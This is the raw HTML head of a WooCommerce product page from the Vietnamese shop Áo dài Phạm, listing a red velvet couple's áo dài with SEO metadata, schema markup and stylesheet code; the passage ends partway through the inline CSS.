

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/
body_size: 51482
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Áo dài cặp nhung đỏ đô kết pha lê nhí - Áo dài Phạm</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Áo dài cặp nhung đỏ đô kết pha lê nhí - Áo dài Phạm" />
<meta property="og:url" content="https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/" />
<meta property="og:site_name" content="Áo dài Phạm" />
<meta property="og:updated_time" content="2023-03-13T14:49:58+00:00" />
<meta property="og:image" content="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-343x462.jpg" />
<meta property="og:image:secure_url" content="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-343x462.jpg" />
<meta property="og:image:width" content="343" />
<meta property="og:image:height" content="462" />
<meta property="og:image:alt" content="Áo dài cặp nhung đỏ đô kết pha lê nhí" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="5300000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Áo dài cặp nhung đỏ đô kết pha lê nhí - Áo dài Phạm" />
<meta name="twitter:site" content="@aodaibinhduong" />
<meta name="twitter:creator" content="@aodaibinhduong" />
<meta name="twitter:image" content="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-343x462.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="5.300.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aodaipham.com/#place","geo":{"@type":"GeoCoordinates","latitude":"11.0017319","longitude":"106.3619418"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=11.0017319,106.3619418","address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"}},{"@type":"Organization","@id":"https://aodaipham.com/#organization","name":"\u00c1o d\u00e0i Ph\u1ea1m","url":"https://aodaipham.com","sameAs":["https://facebook.com/aodaibinhduong","https://twitter.com/aodaibinhduong"],"address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"},"logo":{"@type":"ImageObject","@id":"https://aodaipham.com/#logo","url":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","contentUrl":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","caption":"\u00c1o d\u00e0i Ph\u1ea1m","inLanguage":"en-US","width":"200","height":"200"},"contactPoint":[{"@type":"ContactPoint","telephone":"0904661561","contactType":"customer support"}],"location":{"@id":"https://aodaipham.com/#place"}},{"@type":"WebSite","@id":"https://aodaipham.com/#website","url":"https://aodaipham.com","name":"\u00c1o d\u00e0i Ph\u1ea1m","publisher":{"@id":"https://aodaipham.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a.jpg","url":"https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a.jpg","width":"1900","height":"2560","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://aodaipham.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/","name":"\u00c1o d\u00e0i c\u1eb7p nhung \u0111\u1ecf \u0111\u00f4 k\u1ebft pha l\u00ea nh\u00ed"}}]},{"@type":"ItemPage","@id":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/#webpage","url":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/","name":"\u00c1o d\u00e0i c\u1eb7p nhung \u0111\u1ecf \u0111\u00f4 k\u1ebft pha l\u00ea nh\u00ed - \u00c1o d\u00e0i Ph\u1ea1m","datePublished":"2023-03-13T03:58:59+00:00","dateModified":"2023-03-13T14:49:58+00:00","isPartOf":{"@id":"https://aodaipham.com/#website"},"primaryImageOfPage":{"@id":"https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/#breadcrumb"}},{"@type":"Product","name":"\u00c1o d\u00e0i c\u1eb7p nhung \u0111\u1ecf \u0111\u00f4 k\u1ebft pha l\u00ea nh\u00ed - \u00c1o d\u00e0i Ph\u1ea1m","category":"\u00c1o d\u00e0i c\u1eb7p \u0111\u00f4i","mainEntityOfPage":{"@id":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/#webpage"},"image":[{"@type":"ImageObject","url":"https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a.jpg","height":"2560","width":"1900"},{"@type":"ImageObject","url":"https://aodaipham.com/wp-content/uploads/2023/03/z4177707902250_0b3782634dd58612ecbf9a3f52aee57b.jpg","height":"2560","width":"1852"},{"@type":"ImageObject","url":"https://aodaipham.com/wp-content/uploads/2023/03/z4177707903927_b457abd2489d27c17d05f0ca2ae96a79.jpg","height":"2560","width":"1896"}],"offers":{"@type":"Offer","price":"5300000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/","seller":{"@type":"Organization","@id":"https://aodaipham.com/","name":"\u00c1o d\u00e0i Ph\u1ea1m","url":"https://aodaipham.com","logo":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png"}},"@id":"https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Feed" href="https://aodaipham.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Comments Feed" href="https://aodaipham.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Áo dài cặp nhung đỏ đô kết pha lê nhí Comments Feed" href="https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aodaipham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-cap-nhung-do-do-ket-pha-le-nhi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aodaipham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-cap-nhung-do-do-ket-pha-le-nhi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aodaipham.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762960574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='sfufutura-css' href='https://aodaipham.com/wp-content/themes/fana/css/sfufutura.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivymode-css' href='https://aodaipham.com/wp-content/themes/fana/css/ivymode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='whisper-css' href='https://aodaipham.com/wp-content/themes/fana/css/whisper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aodaipham.com/wp-content/themes/fana/css/bootstrap.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#2F4799;--e-global-color-secondary:#CA6D6F;--e-global-color-text:#121216;--e-global-color-accent:#DDDDDD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1356px;}.e-con{--container-max-width:1356px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 